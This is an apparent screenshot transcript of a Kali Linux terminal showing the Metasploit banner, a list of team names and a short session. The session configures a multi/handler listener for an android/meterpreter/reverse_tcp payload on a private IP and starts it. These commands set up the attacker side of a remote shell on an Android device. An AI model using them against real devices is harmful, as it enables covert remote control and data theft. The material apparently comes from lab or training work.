 root@kali: /home/kali
File Actions Edit View Help
*chads*SecureShell*EetIetsHekken*CyberSquad*P@K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.126.130
lhost ⇒ 192.168.126.130
msf6 exploit(multi/handler) > set lport 6405
lport ⇒ 6405
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.126.130:6405